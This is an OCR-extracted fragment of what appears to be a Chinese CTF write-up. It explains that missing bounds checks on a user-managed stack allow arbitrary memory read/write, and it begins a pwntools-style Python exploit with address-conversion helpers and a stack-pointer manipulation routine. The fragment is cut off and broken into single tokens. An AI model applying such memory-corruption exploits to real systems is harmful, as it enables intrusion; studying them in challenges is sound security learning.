
都没有做边界检查，并且该用户栈直接使用了
作
stack_pop
v6[0]
为栈顶指针。这样的话，我们就可以利用这两处进行任意内存的
读写。Python代码如下：
# Python's int is variable-length, so we must transfer th
def
parseInt2Addr
(
num
)
:
return
 u32
(
struct
.
pack
(
"i"
,
 num
)
)
def
parseAddr2Int
(
num
)
:
return
 unpack
(
"i"
,
 p32
(
num
)
)
[
0
]
def
chgtop_stack
(
p
,
 top
)
:
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"c"
)
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"p"
)
    p
.
recvuntil
(
"Cmd >>\n"
)